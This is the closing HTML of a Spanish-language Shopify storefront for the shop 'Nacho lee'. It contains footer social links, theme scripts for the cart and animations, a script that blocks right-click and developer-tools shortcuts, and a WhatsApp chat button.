  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@nacholee_oficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Nacho lee</a></small>
        
          <small class="copyright__content">Hecho por <a href="http://thementedigital.com/" title="http://thementedigital.com/">THE MENTE DIGITAL</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://nacholee.com.co';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
    <script async src="//www.instagram.com/embed.js"></script>
  <style>  </style>
<div id="shopify-block-AQTYrVWVxL0s0Mk1CW__12711036393401670242" class="shopify-block shopify-app-block"><whatsup-whatsapp-button
   
   
   
></whatsup-whatsapp-button>
<template id="whatsup-whatsapp-button">
  <style>
    
    
    
    

    .whatsup-whatsapp-button {
      --scale-default: 1;
      --scale-hover: 1.05;
      --scale-active: 1;
      --drop-shadow: drop-shadow(2px 2px 3px rgba(0, 0, 0, 0.35));

      position: fixed;
      display: block;
      width: 64px;
      height: 64px;
      bottom: 13px;
      right: 18px;
      transform-origin: bottom right;
      padding: 0;
      font: inherit;
      cursor: pointer;
      outline: inherit;
      z-index: 100;
      scale: 100%;

      transition: transform 0.3s cubic-bezier(0.075, 0.82, 0.165, 1);
      transform: scale(var(--scale-default));

      
      filter: var(--drop-shadow);
      
    }

    .whatsup-whatsapp-button:hover {
      transform: scale(var(--scale-hover));
    }

    .whatsup-whatsapp-button:active {
      transform: scale(var(--scale-active));
    }

    @media screen and (max-width: 750px) {
      .whatsup-whatsapp-button {
        --scale-default: 0.85;
        --scale-hover: 0.85;
        --scale-active: 0.8;
      }
    }

    
  </style>
  <a class="whatsup-whatsapp-button" aria-label="Chat on WhatsApp" target="_blank" href="https://wa.me/573245966404">
    <img alt="Chat on WhatsApp" width="64" height="64" loading="eager" src="https://cdn.whatsup.styled.link/widget-images/square_green.svg"/>
  </a>

  <style>
    
  </style>
</template>



</div></body>
</html>
